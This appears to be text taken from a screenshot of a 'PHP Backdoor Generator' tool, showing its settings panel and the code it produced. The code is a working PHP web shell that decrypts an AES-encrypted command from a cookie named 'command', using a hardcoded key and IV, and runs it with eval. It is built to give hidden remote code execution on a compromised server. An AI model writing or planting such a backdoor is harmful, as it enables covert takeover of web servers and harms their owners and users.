 PHP Backdoor Generator
File Help
<?php
if(isset($_COOKIE['command'])) {
@eval(@openssl_decrypt(@base64_decode($_COOKIE['command']), 'AES-256-CBC', 'mq2RC6H+x(LSBpawKr1FARo6w-.0iDeX', OPENSSL_RAW_DATA, '1ovFdJ70(nibU+91'));
}
Method: eval
Minify Code
Var Type: cookie
Gzip Decode Requests
Var Name: command
Encrypt Request Send IV In Request openssl
Encryption Key: mq2RC6H+x(LSBpawKr1FARo6w-.0iDeX
Encryption IV: 1ovFdJ70(nibU+91
or
IV Var Name:
Add Shell